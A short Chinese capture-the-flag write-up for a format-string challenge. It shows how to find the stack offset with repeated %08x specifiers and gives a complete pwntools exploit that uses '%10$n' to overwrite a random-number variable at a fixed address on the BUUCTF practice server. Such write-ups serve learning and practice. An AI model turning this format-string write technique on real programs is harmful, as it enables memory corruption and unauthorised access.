



一道格式化字符串的题

先输入AAAA %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x %08x········来确定输入首地址的偏移(找到41414141就是AAAA)

之后只要修改随机数的值,让输入和随机数的值一样就可以了

exp如下:

from pwn import *

context(log_level = 'debug',arch ='i386',os = 'linux' )

#r = process('./pwn5')

r=remote('node3.buuoj.cn',25046)

target = 0x0804C044

offset = '%10$n'

p = flat([target, offset])

r.sendlineafter(':', p)

r.sendlineafter(':', str(0x4))

r.interactive()

本文介绍了一种利用格式化字符串漏洞的方法,通过特定输入格式找到内存地址偏移,然后修改随机数值实现攻击。使用Python的pwntools库进行示例演示。

本文介绍了一种利用格式化字符串漏洞的方法,通过特定输入格式找到内存地址偏移,然后修改随机数值实现攻击。使用Python的pwntools库进行示例演示。

4901

4901

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?